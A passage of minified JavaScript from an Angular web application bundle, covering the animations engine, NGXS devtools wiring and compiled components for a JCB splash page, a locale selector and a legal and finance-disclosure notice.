ee=!f||!this.driver.containsElement(f,J),q=F.get(J),ae=h.get(J),B=this._buildInstruction(P,n,ae,q,ee);if(B.errors&&B.errors.length){z.push(B);return;}if(ee){R.onStart(()=>St(J,B.fromStyles)),R.onDestroy(()=>Ye(J,B.toStyles)),r.push(R);return;}if(P.isFallbackTransition){R.onStart(()=>St(J,B.fromStyles)),R.onDestroy(()=>Ye(J,B.toStyles)),r.push(R);return;}let et=[];B.timelines.forEach(y=>{y.stretchStartingKeyframe=!0,this.disabledNodes.has(y.element)||et.push(y);}),B.timelines=et,n.append(J,B.timelines);let ut={instruction:B,player:R,element:J};s.push(ut),B.queriedElements.forEach(y=>pe(a,y,[]).push(R)),B.preStyleProps.forEach((y,ve)=>{if(y.size){let re=l.get(ve);re||l.set(ve,re=new Set()),y.forEach((ft,bt)=>re.add(bt));}}),B.postStyleProps.forEach((y,ve)=>{let re=c.get(ve);re||c.set(ve,re=new Set()),y.forEach((ft,bt)=>re.add(bt));});});if(z.length){let T=[];z.forEach(C=>{T.push(A_(C.triggerName,C.errors));}),K.forEach(C=>C.destroy()),this.reportError(T);}let E=new Map(),x=new Map();s.forEach(T=>{let C=T.element;n.has(C)&&(x.set(C,C),this._beforeAnimationBuild(T.player.namespaceId,T.instruction,E));}),r.forEach(T=>{let C=T.element;this._getPreviousPlayers(C,!1,T.namespaceId,T.triggerName,null).forEach(R=>{pe(E,C,[]).push(R),R.destroy();});});let U=I.filter(T=>ba(T,l,c)),H=new Map();Na(H,this.driver,b,c,we).forEach(T=>{ba(T,l,c)&&U.push(T);});let M=new Map();S.forEach((T,C)=>{Na(M,this.driver,new Set(T),l,Uo);}),U.forEach(T=>{let C=H.get(T),P=M.get(T);H.set(T,new Map([...(C?.entries()??[]),...(P?.entries()??[])]));});let Ce=[],Pe=[],Oe={};s.forEach(T=>{let{element:C,player:P,instruction:R}=T;if(n.has(C)){if(_.has(C)){P.onDestroy(()=>Ye(C,R.toStyles)),P.disabled=!0,P.overrideTotalTime(R.totalTime),r.push(P);return;}let J=Oe;if(x.size>1){let q=C,ae=[];for(;q=q.parentNode;){let B=x.get(q);if(B){J=B;break;}ae.push(q);}ae.forEach(B=>x.set(B,J));}let ee=this._buildAnimation(P.namespaceId,R,E,i,M,H);if(P.setRealPlayer(ee),J===Oe)Ce.push(P);else{let q=this.playersByElement.get(J);q&&q.length&&(P.parentPlayer=rt(q)),r.push(P);}}else St(C,R.fromStyles),P.onDestroy(()=>Ye(C,R.toStyles)),Pe.push(P),_.has(C)&&r.push(P);}),Pe.forEach(T=>{let C=i.get(T.element);if(C&&C.length){let P=rt(C);T.setRealPlayer(P);}}),r.forEach(T=>{T.parentPlayer?T.syncPlayerEvents(T.parentPlayer):T.destroy();});for(let T=0;T<I.length;T++){let C=I[T],P=C[Me];if(xt(C,fr),P&&P.hasAnimation)continue;let R=[];if(a.size){let ee=a.get(C);ee&&ee.length&&R.push(...ee);let q=this.driver.query(C,pr,!0);for(let ae=0;ae<q.length;ae++){let B=a.get(q[ae]);B&&B.length&&R.push(...B);}}let J=R.filter(ee=>!ee.destroyed);J.length?dd(this,C,J):this.processLeaveNode(C);}return I.length=0,Ce.forEach(T=>{this.players.push(T),T.onDone(()=>{T.destroy();let C=this.players.indexOf(T);this.players.splice(C,1);}),T.play();}),Ce;}afterFlush(e){this._flushFns.push(e);}afterFlushAnimationsDone(e){this._whenQuietFns.push(e);}_getPreviousPlayers(e,t,n,r,i){let s=[];if(t){let a=this.playersByQueriedElement.get(e);a&&(s=a);}else{let a=this.playersByElement.get(e);if(a){let l=!i||i==lo;a.forEach(c=>{c.queued||!l&&c.triggerName!=r||s.push(c);});}}return(n||r)&&(s=s.filter(a=>!(n&&n!=a.namespaceId||r&&r!=a.triggerName))),s;}_beforeAnimationBuild(e,t,n){let r=t.triggerName,i=t.element,s=t.isRemovalTransition?void 0:e,a=t.isRemovalTransition?void 0:r;for(let l of t.timelines){let c=l.element,_=c!==i,f=pe(n,c,[]);this._getPreviousPlayers(c,_,s,a,t.toState).forEach(S=>{let h=S.getRealPlayer();h.beforeDestroy&&h.beforeDestroy(),S.destroy(),f.push(S);});}St(i,t.fromStyles);}_buildAnimation(e,t,n,r,i,s){let a=t.triggerName,l=t.element,c=[],_=new Set(),f=new Set(),m=t.timelines.map(h=>{let g=h.element;_.add(g);let I=g[Me];if(I&&I.removedBeforeQueried)return new Yt(h.duration,h.delay);let L=g!==l,b=ud((n.get(g)||sd).map(E=>E.getRealPlayer())).filter(E=>{let x=E;return x.element?x.element===g:!1;}),F=i.get(g),k=s.get(g),K=Ra(this._normalizer,h.keyframes,F,k),z=this._buildPlayer(h,K,b);if(h.subTimeline&&r&&f.add(g),L){let E=new fo(e,a,g);E.setRealPlayer(z),c.push(E);}return z;});c.forEach(h=>{pe(this.playersByQueriedElement,h.element,[]).push(h),h.onDone(()=>ld(this.playersByQueriedElement,h.element,h));}),_.forEach(h=>Te(h,ga));let S=rt(m);return S.onDestroy(()=>{_.forEach(h=>xt(h,ga)),Ye(l,t.toStyles);}),f.forEach(h=>{pe(r,h,[]).push(S);}),S;}_buildPlayer(e,t,n){return t.length>0?this.driver.animate(e.element,t,e.duration,e.delay,e.easing,n):new Yt(e.duration,e.delay);}},fo=class{namespaceId;triggerName;element;_player=new Yt();_containsRealPlayer=!1;_queuedCallbacks=new Map();destroyed=!1;parentPlayer=null;markedForDestroy=!1;disabled=!1;queued=!0;totalTime=0;constructor(e,t,n){this.namespaceId=e,this.triggerName=t,this.element=n;}setRealPlayer(e){this._containsRealPlayer||(this._player=e,this._queuedCallbacks.forEach((t,n)=>{t.forEach(r=>Mr(e,n,void 0,r));}),this._queuedCallbacks.clear(),this._containsRealPlayer=!0,this.overrideTotalTime(e.totalTime),this.queued=!1);}getRealPlayer(){return this._player;}overrideTotalTime(e){this.totalTime=e;}syncPlayerEvents(e){let t=this._player;t.triggerCallback&&e.onStart(()=>t.triggerCallback("start")),e.onDone(()=>this.finish()),e.onDestroy(()=>this.destroy());}_queueEvent(e,t){pe(this._queuedCallbacks,e,[]).push(t);}onDone(e){this.queued&&this._queueEvent("done",e),this._player.onDone(e);}onStart(e){this.queued&&this._queueEvent("start",e),this._player.onStart(e);}onDestroy(e){this.queued&&this._queueEvent("destroy",e),this._player.onDestroy(e);}init(){this._player.init();}hasStarted(){return this.queued?!1:this._player.hasStarted();}play(){!this.queued&&this._player.play();}pause(){!this.queued&&this._player.pause();}restart(){!this.queued&&this._player.restart();}finish(){this._player.finish();}destroy(){this.destroyed=!0,this._player.destroy();}reset(){!this.queued&&this._player.reset();}setPosition(e){this.queued||this._player.setPosition(e);}getPosition(){return this.queued?0:this._player.getPosition();}triggerCallback(e){let t=this._player;t.triggerCallback&&t.triggerCallback(e);}};function ld(o,e,t){let n=o.get(e);if(n){if(n.length){let r=n.indexOf(t);n.splice(r,1);}n.length==0&&o.delete(e);}return n;}function cd(o){return o??null;}function Zo(o){return o&&o.nodeType===1;}function _d(o){return o=="start"||o=="done";}function Oa(o,e){let t=o.style.display;return o.style.display=e??"none",t;}function Na(o,e,t,n,r){let i=[];t.forEach(l=>i.push(Oa(l)));let s=[];n.forEach((l,c)=>{let _=new Map();l.forEach(f=>{let m=e.computeStyle(c,f,r);_.set(f,m),(!m||m.length==0)&&(c[Me]=ad,s.push(c));}),o.set(c,_);});let a=0;return t.forEach(l=>Oa(l,i[a++])),s;}function Ma(o,e){let t=new Map();if(o.forEach(a=>t.set(a,[])),e.length==0)return t;let n=1,r=new Set(e),i=new Map();function s(a){if(!a)return n;let l=i.get(a);if(l)return l;let c=a.parentNode;return t.has(c)?l=c:r.has(c)?l=n:l=s(c),i.set(a,l),l;}return e.forEach(a=>{let l=s(a);l!==n&&t.get(l).push(a);}),t;}function Te(o,e){o.classList?.add(e);}function xt(o,e){o.classList?.remove(e);}function dd(o,e,t){rt(t).onDone(()=>o.processLeaveNode(e));}function ud(o){let e=[];return Ba(o,e),e;}function Ba(o,e){for(let t=0;t<o.length;t++){let n=o[t];n instanceof sr?Ba(n.players,e):e.push(n);}}function fd(o,e){let t=Object.keys(o),n=Object.keys(e);if(t.length!=n.length)return!1;for(let r=0;r<t.length;r++){let i=t[r];if(!e.hasOwnProperty(i)||o[i]!==e[i])return!1;}return!0;}function ba(o,e,t){let n=t.get(o);if(!n)return!1;let r=e.get(o);return r?n.forEach(i=>r.add(i)):e.set(o,n),t.delete(o),!0;}var Dt=class{_driver;_normalizer;_transitionEngine;_timelineEngine;_triggerCache={};onRemovalComplete=(e,t)=>{};constructor(e,t,n){this._driver=t,this._normalizer=n,this._transitionEngine=new Or(e.body,t,n),this._timelineEngine=new Ar(e.body,t,n),this._transitionEngine.onRemovalComplete=(r,i)=>this.onRemovalComplete(r,i);}registerTrigger(e,t,n,r,i){let s=e+"-"+r,a=this._triggerCache[s];if(!a){let l=[],c=[],_=Da(this._driver,i,l,c);if(l.length)throw f_(r,l);a=Z_(r,_,this._normalizer),this._triggerCache[s]=a;}this._transitionEngine.registerTrigger(t,r,a);}register(e,t){this._transitionEngine.register(e,t);}destroy(e,t){this._transitionEngine.destroy(e,t);}onInsert(e,t,n,r){this._transitionEngine.insertNode(e,t,n,r);}onRemove(e,t,n){this._transitionEngine.removeNode(e,t,n);}disableAnimations(e,t){this._transitionEngine.markElementAsDisabled(e,t);}process(e,t,n,r){if(n.charAt(0)=="@"){let[i,s]=Sa(n),a=r;this._timelineEngine.command(i,t,s,a);}else this._transitionEngine.trigger(e,t,n,r);}listen(e,t,n,r,i){if(n.charAt(0)=="@"){let[s,a]=Sa(n);return this._timelineEngine.listen(s,t,a,i);}return this._transitionEngine.listen(e,t,n,r,i);}flush(e=-1){this._transitionEngine.flush(e);}get players(){return[...this._transitionEngine.players,...this._timelineEngine.players];}whenRenderingDone(){return this._transitionEngine.whenRenderingDone();}afterFlushAnimationsDone(e){this._transitionEngine.afterFlushAnimationsDone(e);}};function pd(o,e){let t=null,n=null;return Array.isArray(e)&&e.length?(t=ur(e[0]),e.length>1&&(n=ur(e[e.length-1]))):e instanceof Map&&(t=ur(e)),t||n?new md(o,t,n):null;}var md=(()=>{class o{_element;_startStyles;_endStyles;static initialStylesByElement=new WeakMap();_state=0;_initialStyles;constructor(t,n,r){this._element=t,this._startStyles=n,this._endStyles=r;let i=o.initialStylesByElement.get(t);i||o.initialStylesByElement.set(t,i=new Map()),this._initialStyles=i;}start(){this._state<1&&(this._startStyles&&Ye(this._element,this._startStyles,this._initialStyles),this._state=1);}finish(){this.start(),this._state<2&&(Ye(this._element,this._initialStyles),this._endStyles&&(Ye(this._element,this._endStyles),this._endStyles=null),this._state=1);}destroy(){this.finish(),this._state<3&&(o.initialStylesByElement.delete(this._element),this._startStyles&&(St(this._element,this._startStyles),this._endStyles=null),this._endStyles&&(St(this._element,this._endStyles),this._endStyles=null),Ye(this._element,this._initialStyles),this._state=3);}}return o;})();function ur(o){let e=null;return o.forEach((t,n)=>{hd(n)&&(e=e||new Map(),e.set(n,t));}),e;}function hd(o){return o==="display"||o==="position";}var cn=class{element;keyframes;options;_specialStyles;_onDoneFns=[];_onStartFns=[];_onDestroyFns=[];_duration;_delay;_initialized=!1;_finished=!1;_started=!1;_destroyed=!1;_finalKeyframe;_originalOnDoneFns=[];_originalOnStartFns=[];domPlayer;time=0;parentPlayer=null;currentSnapshot=new Map();constructor(e,t,n,r){this.element=e,this.keyframes=t,this.options=n,this._specialStyles=r,this._duration=n.duration,this._delay=n.delay||0,this.time=this._duration+this._delay;}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(e=>e()),this._onDoneFns=[]);}init(){this._buildPlayer(),this._preparePlayerBeforeStart();}_buildPlayer(){if(this._initialized)return;this._initialized=!0;let e=this.keyframes;this.domPlayer=this._triggerWebAnimation(this.element,e,this.options),this._finalKeyframe=e.length?e[e.length-1]:new Map();let t=()=>this._onFinish();this.domPlayer.addEventListener("finish",t),this.onDestroy(()=>{this.domPlayer.removeEventListener("finish",t);});}_preparePlayerBeforeStart(){this._delay?this._resetDomPlayerState():this.domPlayer.pause();}_convertKeyframesToObject(e){let t=[];return e.forEach(n=>{t.push(Object.fromEntries(n));}),t;}_triggerWebAnimation(e,t,n){return e.animate(this._convertKeyframesToObject(t),n);}onStart(e){this._originalOnStartFns.push(e),this._onStartFns.push(e);}onDone(e){this._originalOnDoneFns.push(e),this._onDoneFns.push(e);}onDestroy(e){this._onDestroyFns.push(e);}play(){this._buildPlayer(),this.hasStarted()||(this._onStartFns.forEach(e=>e()),this._onStartFns=[],this._started=!0,this._specialStyles&&this._specialStyles.start()),this.domPlayer.play();}pause(){this.init(),this.domPlayer.pause();}finish(){this.init(),this._specialStyles&&this._specialStyles.finish(),this._onFinish(),this.domPlayer.finish();}reset(){this._resetDomPlayerState(),this._destroyed=!1,this._finished=!1,this._started=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns;}_resetDomPlayerState(){this.domPlayer&&this.domPlayer.cancel();}restart(){this.reset(),this.play();}hasStarted(){return this._started;}destroy(){this._destroyed||(this._destroyed=!0,this._resetDomPlayerState(),this._onFinish(),this._specialStyles&&this._specialStyles.destroy(),this._onDestroyFns.forEach(e=>e()),this._onDestroyFns=[]);}setPosition(e){this.domPlayer===void 0&&this.init(),this.domPlayer.currentTime=e*this.time;}getPosition(){return+(this.domPlayer.currentTime??0)/this.time;}get totalTime(){return this._delay+this._duration;}beforeDestroy(){let e=new Map();this.hasStarted()&&this._finalKeyframe.forEach((n,r)=>{r!=="offset"&&e.set(r,this._finished?n:wr(this.element,r));}),this.currentSnapshot=e;}triggerCallback(e){let t=e==="start"?this._onStartFns:this._onDoneFns;t.forEach(n=>n()),t.length=0;}},_n=class{validateStyleProperty(e){return!0;}validateAnimatableStyleProperty(e){return!0;}containsElement(e,t){return va(e,t);}getParentElement(e){return Rr(e);}query(e,t,n){return La(e,t,n);}computeStyle(e,t,n){return wr(e,t);}animate(e,t,n,r,i,s=[]){let a=r==0?"both":"forwards",l={duration:n,delay:r,fill:a};i&&(l.easing=i);let c=new Map(),_=s.filter(S=>S instanceof cn);Y_(n,r)&&_.forEach(S=>{S.currentSnapshot.forEach((h,g)=>c.set(g,h));});let f=L_(t).map(S=>new Map(S));f=x_(e,f,c);let m=pd(e,f);return new cn(e,f,l,m);}};var en="@",Va="@.disabled",dn=class{namespaceId;delegate;engine;_onDestroy;ɵtype=0;constructor(e,t,n,r){this.namespaceId=e,this.delegate=t,this.engine=n,this._onDestroy=r;}get data(){return this.delegate.data;}destroyNode(e){this.delegate.destroyNode?.(e);}destroy(){this.engine.destroy(this.namespaceId,this.delegate),this.engine.afterFlushAnimationsDone(()=>{queueMicrotask(()=>{this.delegate.destroy();});}),this._onDestroy?.();}createElement(e,t){return this.delegate.createElement(e,t);}createComment(e){return this.delegate.createComment(e);}createText(e){return this.delegate.createText(e);}appendChild(e,t){this.delegate.appendChild(e,t),this.engine.onInsert(this.namespaceId,t,e,!1);}insertBefore(e,t,n,r=!0){this.delegate.insertBefore(e,t,n),this.engine.onInsert(this.namespaceId,t,e,r);}removeChild(e,t,n){this.parentNode(t)&&this.engine.onRemove(this.namespaceId,t,this.delegate);}selectRootElement(e,t){return this.delegate.selectRootElement(e,t);}parentNode(e){return this.delegate.parentNode(e);}nextSibling(e){return this.delegate.nextSibling(e);}setAttribute(e,t,n,r){this.delegate.setAttribute(e,t,n,r);}removeAttribute(e,t,n){this.delegate.removeAttribute(e,t,n);}addClass(e,t){this.delegate.addClass(e,t);}removeClass(e,t){this.delegate.removeClass(e,t);}setStyle(e,t,n,r){this.delegate.setStyle(e,t,n,r);}removeStyle(e,t,n){this.delegate.removeStyle(e,t,n);}setProperty(e,t,n){t.charAt(0)==en&&t==Va?this.disableAnimations(e,!!n):this.delegate.setProperty(e,t,n);}setValue(e,t){this.delegate.setValue(e,t);}listen(e,t,n,r){return this.delegate.listen(e,t,n,r);}disableAnimations(e,t){this.engine.disableAnimations(e,t);}},Nr=class extends dn{factory;constructor(e,t,n,r,i){super(t,n,r,i),this.factory=e,this.namespaceId=t;}setProperty(e,t,n){t.charAt(0)==en?t.charAt(1)=="."&&t==Va?(n=n===void 0?!0:!!n,this.disableAnimations(e,n)):this.engine.process(this.namespaceId,e,t.slice(1),n):this.delegate.setProperty(e,t,n);}listen(e,t,n,r){if(t.charAt(0)==en){let i=Sd(e),s=t.slice(1),a="";return s.charAt(0)!=en&&([s,a]=Cd(s)),this.engine.listen(this.namespaceId,i,s,a,l=>{let c=l._data||-1;this.factory.scheduleListenerCallback(c,n,l);});}return this.delegate.listen(e,t,n,r);}};function Sd(o){switch(o){case"body":return document.body;case"document":return document;case"window":return window;default:return o;}}function Cd(o){let e=o.indexOf("."),t=o.substring(0,e),n=o.slice(e+1);return[t,n];}var un=class{delegate;engine;_zone;_currentId=0;_microtaskId=1;_animationCallbacksBuffer=[];_rendererCache=new Map();_cdRecurDepth=0;constructor(e,t,n){this.delegate=e,this.engine=t,this._zone=n,t.onRemovalComplete=(r,i)=>{i?.removeChild(null,r);};}createRenderer(e,t){let n="",r=this.delegate.createRenderer(e,t);if(!e||!t?.data?.animation){let c=this._rendererCache,_=c.get(r);if(!_){let f=()=>c.delete(r);_=new dn(n,r,this.engine,f),c.set(r,_);}return _;}let i=t.id,s=t.id+"-"+this._currentId;this._currentId++,this.engine.register(s,e);let a=c=>{Array.isArray(c)?c.forEach(a):this.engine.registerTrigger(i,s,e,c.name,c);};return t.data.animation.forEach(a),new Nr(this,s,r,this.engine);}begin(){this._cdRecurDepth++,this.delegate.begin&&this.delegate.begin();}_scheduleCountTask(){queueMicrotask(()=>{this._microtaskId++;});}scheduleListenerCallback(e,t,n){if(e>=0&&e<this._microtaskId){this._zone.run(()=>t(n));return;}let r=this._animationCallbacksBuffer;r.length==0&&queueMicrotask(()=>{this._zone.run(()=>{r.forEach(i=>{let[s,a]=i;s(a);}),this._animationCallbacksBuffer=[];});}),r.push([t,n]);}end(){this._cdRecurDepth--,this._cdRecurDepth==0&&this._zone.runOutsideAngular(()=>{this._scheduleCountTask(),this.engine.flush(this._microtaskId);}),this.delegate.end&&this.delegate.end();}whenRenderingDone(){return this.engine.whenRenderingDone();}componentReplaced(e){this.engine.flush(),this.delegate.componentReplaced?.(e);}};var Td=(()=>{class o extends Dt{constructor(t,n,r){super(t,n,r);}ngOnDestroy(){this.flush();}static ɵfac=function(n){return new(n||o)(Q(Vo),Q(Ct),Q(gt));};static ɵprov=le({token:o,factory:o.ɵfac});}return o;})();function Ed(){return new nn();}function Id(o,e,t){return new un(o,e,t);}var Xa=[{provide:gt,useFactory:Ed},{provide:Dt,useClass:Td},{provide:ls,useFactory:Id,deps:[As,Dt,xo]}],Ap=[{provide:Ct,useClass:vr},{provide:or,useValue:"NoopAnimations"},...Xa],yd=[{provide:Ct,useFactory:()=>new _n()},{provide:or,useFactory:()=>"BrowserAnimations"},...Xa];function za(){return ss("NgEagerAnimations"),[...yd];}var Ua=new tt("NGXS_DEVTOOLS_OPTIONS"),Ad=(()=>{class o{constructor(){this._injector=W(ns),this._ngZone=W(xo),this._options=W(Ua),this.devtoolsExtension=null,this.globalDevtools=er.__REDUX_DEVTOOLS_EXTENSION__||er.devToolsExtension,this.unsubscribe=null,this.connect();}ngOnDestroy(){this.unsubscribe?.(),this.globalDevtools?.disconnect();}get store(){return this._injector.get($e);}handle(t,n,r){return!this.devtoolsExtension||this._options.disabled?r(t,n):r(t,n).pipe(ts(i=>{let s=this.store.snapshot();throw this.sendToDevTools(t,n,s),i;}),wo(i=>{this.sendToDevTools(t,n,i);}));}sendToDevTools(t,n,r){let i=Ds(n);i===xs.type?this.devtoolsExtension.init(t):this.devtoolsExtension.send(Le(v({},n),{action:null,type:i}),r);}dispatched(t){if(t.type==="DISPATCH"){if(t.payload.type==="JUMP_TO_ACTION"||t.payload.type==="JUMP_TO_STATE"){let n=JSON.parse(t.state);n.router&&n.router.trigger&&(n.router.trigger="devtools"),this.store.reset(n);}else if(t.payload.type==="TOGGLE_ACTION")console.warn("Skip is not supported at this time.");else if(t.payload.type==="IMPORT_STATE"){let{actionsById:n,computedStates:r,currentStateIndex:i}=t.payload.nextLiftedState;this.devtoolsExtension.init(r[0].state),Object.keys(n).filter(s=>s!=="0").forEach(s=>this.devtoolsExtension.send(n[s],r[s].state)),this.store.reset(r[i].state);}}else if(t.type==="ACTION"){let n=JSON.parse(t.payload);this.store.dispatch(n);}}connect(){!this.globalDevtools||this._options.disabled||(this.devtoolsExtension=this._ngZone.runOutsideAngular(()=>this.globalDevtools.connect(this._options)),this.unsubscribe=this.devtoolsExtension.subscribe(t=>{(t.type==="DISPATCH"||t.type==="ACTION")&&this.dispatched(t);}));}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();function Pd(o){return v({name:"NGXS"},o);}var Ja=new tt("USER_OPTIONS"),Ka=(()=>{class o{static forRoot(t){return{ngModule:o,providers:[ks(Ad),{provide:Ja,useValue:t},{provide:Ua,useFactory:Pd,deps:[Ja]}]};}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵmod=nr({type:o});}static{this.ɵinj=tr({});}}return o;})();var ja=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["splash-header"]],decls:9,vars:0,consts:[[1,"header"],[1,"header__upper","d-none","d-lg-flex"],[1,"container"],[1,"row","px-3","justify-content-between"],[1,"header__lower"],[1,"row","justify-content-between","px-lg-3","pl-3"],[1,"header__lower--left"],["src","assets/images/JCB-logo.svg","alt","JCB-logo",1,"header__logo"]],template:function(n,r){n&1&&(d(0,"div",0)(1,"div",1)(2,"div",2),G(3,"div",3),u()(),d(4,"div",4)(5,"div",2)(6,"div",5)(7,"div",6),G(8,"img",7),u()()()()());},styles:[".header[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif}.header__upper[_ngcontent-%COMP%]{display:flex;flex-direction:row;align-items:center;height:50px;background:#212121}.header__upper__dropdown-option[_ngcontent-%COMP%]{display:flex;align-items:center;background-color:#212121;color:#fff;white-space:nowrap;padding:.3rem .8rem;transition:all .2s ease-in-out}.header__upper__dropdown-option[_ngcontent-%COMP%]:hover{background-color:#303030}.header__upper__dropdown-option__flag[_ngcontent-%COMP%]{height:.8rem;margin-right:.5rem}.header__upper--left[_ngcontent-%COMP%], .header__upper--right[_ngcontent-%COMP%]{display:flex;align-items:center}.header--upper-button[_ngcontent-%COMP%]{color:#fff;padding:.5rem;font-size:.8125rem;text-transform:uppercase}.header--upper-button[_ngcontent-%COMP%]:not(:last-child){margin-right:1rem}.header__language-btn[_ngcontent-%COMP%]{font-size:.875rem;color:#fff;display:flex;align-items:center;padding:.5rem;cursor:pointer;-webkit-user-select:none;user-select:none}.header__language-btn__text[_ngcontent-%COMP%]{height:20px}.header__flag-icon[_ngcontent-%COMP%]{width:20px;margin-right:.5rem}.header__chevron[_ngcontent-%COMP%]{font-size:.5625rem;margin-left:.5rem}.header__lower[_ngcontent-%COMP%]{background:#fcb026}.header__lower--left[_ngcontent-%COMP%]{display:flex;align-items:center;height:72px}.header__lower--right[_ngcontent-%COMP%]{display:flex;height:72px}@media (min-width: 992px){.header__lower[_ngcontent-%COMP%]{background-color:#fcb026}.header__lower--right[_ngcontent-%COMP%], .header__lower--left[_ngcontent-%COMP%]{height:84px}}.header__lower-checkout[_ngcontent-%COMP%]{background-color:#212121}.header__logo[_ngcontent-%COMP%]{height:50px}.header__navigation-link[_ngcontent-%COMP%]{color:#212121;font-size:22px;transition:.2s;text-decoration:none;margin-left:1.5rem}.header__navigation-link[_ngcontent-%COMP%]:first-child{margin-left:3rem}.header__navigation-link[_ngcontent-%COMP%]:hover{opacity:.8}.header__navigation--dealer[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;margin:0 3rem 0 1.5rem}@media (max-width: 991.98px){.header__navigation--dealer[_ngcontent-%COMP%]{margin:0 1rem}}.header__nav-button[_ngcontent-%COMP%]{display:flex;align-items:center;font-size:22px;padding:.5rem;text-transform:uppercase}.header__nav-button--mobile[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:center;align-items:center;width:65px;height:100%;padding:0;color:#212121;font-size:.875rem;border-radius:0;text-transform:uppercase}.header__nav-button--mobile[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.125rem}"]});}}return o;})();var Od=["*"],qa=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["splash-layout"]],ngContentSelectors:Od,decls:8,vars:0,consts:[[1,"app"],[1,"background"],[1,"text-white","text-center","fixed-bottom"]],template:function(n,r){n&1&&(ps(),d(0,"div",0),G(1,"div",1)(2,"splash-header"),ms(3),d(4,"p",2),no(5," \xA9 2024 - J C Bamford Excavators Ltd. - All Rights Reserved. | Company Registration No: 00561597, VAT No. GB125694554"),G(6,"br"),no(7," J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd which is authorised and regulated by the Financial Conduct Authority. UK business users only, terms apply. "),u()());},dependencies:[ja],styles:[".app[_ngcontent-%COMP%]{height:100vh}.app[_ngcontent-%COMP%]   .background[_ngcontent-%COMP%]{position:fixed;inset:0;background-image:url(/assets/images/heroes/home_page_hero.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;filter:grayscale(100%);z-index:-1}"]});}}return o;})();var Nd=()=>[],Wa=(()=>{class o{constructor(){this.store=W($e),this.countries$=this.store.select(Xe.countries);}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["select-locale-page"]],decls:3,vars:7,consts:[[3,"countries","showWelcomeHeading","showCloseButton","showBackButton"]],template:function(n,r){n&1&&(d(0,"splash-layout"),G(1,"locale-selector",0),Go(2,"async"),u()),n&2&&(Be(),ge("countries",ko(2,4,r.countries$)||hs(6,Nd))("showWelcomeHeading",!0)("showCloseButton",!1)("showBackButton",!1));},dependencies:[qa,Js,Xo],styles:["divider[_nghost-%COMP%]{display:block}.divider[_ngcontent-%COMP%]{width:100%;border-top:1px solid #424242}.select-locale-dialog[_ngcontent-%COMP%]{background-color:#212121;border-radius:10px;margin:40px 20px;padding:50px}@media (min-width: 992px){.select-locale-dialog[_ngcontent-%COMP%]{margin:100px 200px}}"]});}}return o;})();var Ha=()=>{if(W(Ko).isServer())return!1;let e=W(jo);return W($e).select(Xe.countries).pipe(Rt(r=>!e.localeKnownOrSelected(r)));};var Qa=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-policy-notice"]],decls:87,vars:0,consts:()=>{let t;t="Legal Notice";let n;n="JCB Finance Disclosure";let r;r=" J.C.Bamford Excavators Limited is an appointed representative of JCB Finance Ltd which is authorised and regulated by the Financial Conduct Authority ";let i;i=" The following JCB group companies are appointed representatives of JCB Finance Limited Ltd (Co Reg. 972265, The Mill, Rocester, Staffordshire ST14 5JW) which is authorised and regulated by the Financial Conduct Authority. Firm reference number 708332: ";let s;s="J.C. Bamford Excavators Limited (company number 00561597)";let a;a="JCB Sales Limited (company number 0792807)";let l;l="JCB Service (company number 0564955)";let c;c="JCB Landpower Limited (company number 2321141)";let _;_="JCB Earthmovers Limited (company number 0934508)";let f;f="JCB Heavy Products Limited (company number 2517503)";let m;m="JCB Access Limited (company number 03943798)";let S;S="JCB Power Products Limited (company number 5846086)";let h;h="JCB Power Products Broadcrown Limited (company number 09783957)";let g;g="JCB Compact Products Limited (company number 1980852)";let I;I="Finance is restricted to business users only in the United Kingdom, subject to acceptance by JCB Finance Ltd.";let L;L="Terms of Use";let b;b=" It is a condition of use of this site that you accept and agree to the following terms and conditions of J C Bamford Excavators Ltd (\"JCB\"). No other terms shall apply unless stated below. By continuing to use this site you agree to be bound by the following terms: ";let F;F="Jurisdiction";let k;k=" The Site is controlled and operated by us from the United Kingdom and complies with, and shall be governed by, English law. The information contained in this Site may not satisfy the laws of any other country. If you access the Site from outside the United Kingdom, you do so on your own initiative. We are not responsible for compliance with any applicable local laws and any liability arising in respect of those laws. The English Courts shall have exclusive jurisdiction. ";let K;K="Copying";let z;z=" The Site and all copyright in it is owned by JCB unless otherwise stated. You may print off or download one copy of the materials for your personal, home use only, provided you acknowledge JCB as the source and owner of such material. Otherwise no material may be reproduced, copied, published, transmitted, modified or distributed in any way or form. Please contact us at enquries@yesresponse.co.uk if you wish to do anything else with the Site or any of the material contained in the Site. ";let E;E=" Amendments ";let x;x=" We reserve the right to alter or delete material from the Site and may, at any time, revise these terms. You are bound by any such revision and we therefore recommend that you visit this page to review the current terms each time you revisit our Site. ";let U;U=" Accuracy of Information ";let H;H=" We use reasonable efforts to include accurate and up-to-date information on the Site. However, we make no warranties or representations as to its accuracy. We assume no responsibility for any errors or omissions in the content in the Site. Information about JCB products and services are illustrative only and should not be relied upon. Please contact your local dealer for more detailed information. ";let se;se=" Links ";let M;M=" This Site includes links to other web sites, which are completely independent of this Site. We accept no responsibility for and do not endorse, the content of these web sites. Links to this Site are prohibited. ";let Ce;Ce=" Disclaimer ";let Pe;Pe=" All implied warranties are excluded to the fullest extent permissible under English law. By using the Site you agree not to rely on any of the information contained in it. Under no circumstances shall we be liable for any direct, incidental, special, consequential, indirect loss or damages that result from the use of the materials on the Site or the materials in any web site linked to the Site or any services offered on the Site. ";let Oe;Oe=" Passwords ";let T;T=" Access to certain areas of this Site is restricted to authorised persons using their allocated password. We reserve the right to remove or change a password at any time. JCB will not be liable for any unauthorised use of your password ";let C;C=" Registered Office ";let P;P="JCB Sales Ltd";let R;R="Rocester";let J;J="Staffordshire";let 